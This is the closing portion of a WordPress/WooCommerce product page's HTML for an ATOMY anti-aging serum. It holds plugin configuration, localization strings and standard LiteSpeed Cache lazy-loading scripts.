Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/agetune.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/agetune.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/agetune.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"029766ae5a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15967,"title":"ATOMY%20Absolute%20Cell%20Active%20Serum%20-%20Age%20Tune","excerpt":"ATOMY Absolute Cell Active Serum is for intensive skin care to reduce signs of skin <a href=\"https:\/\/www.healthline.com\/health\/aging-gracefully\">aging<\/a>.\r\n<ul>\r\n \t<li>Treat areas that show signs of aging including the forehead, eye area and mouth area<\/li>\r\n \t<li>Make skin youthful and firm.<\/li>\r\n \t<li>Tighten the skin of the neck area.<\/li>\r\n \t<li>Improve skin elasticity.<\/li>\r\n \t<li>Evens out the skin track.<\/li>\r\n \t<li>Skin feels clean and glowing.<\/li>\r\n \t<li>Make skin white.<\/li>\r\n \t<li>Makes skin firm and supple.<\/li>\r\n<\/ul>","featuredImage":"https:\/\/agetune.com\/wp-content\/uploads\/2021\/11\/Atomy_Absolute_Serum.png.jpg"}}</script> <script id="mediaelement-core-js-before" type="litespeed/javascript">var mejsL10n={"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}}</script> <script id="mediaelement-js-extra" type="litespeed/javascript">var _wpmejsSettings={"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_77fea71985c3405885a92a371be661ab","fragment_name":"wc_fragments_77fea71985c3405885a92a371be661ab","request_timeout":"5000"}</script> <script id="wordfence-ls-login-js-extra" type="litespeed/javascript">var WFLS_LOGIN_TRANSLATIONS={"Message to Support":"Message to Support","Send":"Send","An error was encountered while trying to send the message. Please try again.":"An error was encountered while trying to send the message. Please try again.","\u003Cstrong\u003EERROR\u003C/strong\u003E: An error was encountered while trying to send the message. Please try again.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: An error was encountered while trying to send the message. Please try again.","Login failed with status code 403. Please contact the site administrator.":"Login failed with status code 403. Please contact the site administrator.","\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 403. Please contact the site administrator.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 403. Please contact the site administrator.","Login failed with status code 503. Please contact the site administrator.":"Login failed with status code 503. Please contact the site administrator.","\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 503. Please contact the site administrator.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 503. Please contact the site administrator.","Wordfence 2FA Code":"Wordfence 2FA Code","Remember for 30 days":"Remember for 30 days","Log In":"Log In","\u003Cstrong\u003EERROR\u003C/strong\u003E: An error was encountered while trying to authenticate. Please try again.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: An error was encountered while trying to authenticate. Please try again.","The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes.":"The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes."};var WFLSVars={"ajaxurl":"/wp-admin/admin-ajax.php","nonce":"cc9d021113","recaptchasitekey":"","useCAPTCHA":"","allowremember":"","verification":null}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://agetune.com/wp-content/litespeed/js/c7600afc16b51cc6d2a0b947a4dfb8a7.js?ver=f46a2"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 07:43:48 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 07:43:48 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/5d82b153d43ad078e3150416f41f119a.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/12145add73f66812e3668d4a924694f3.css -->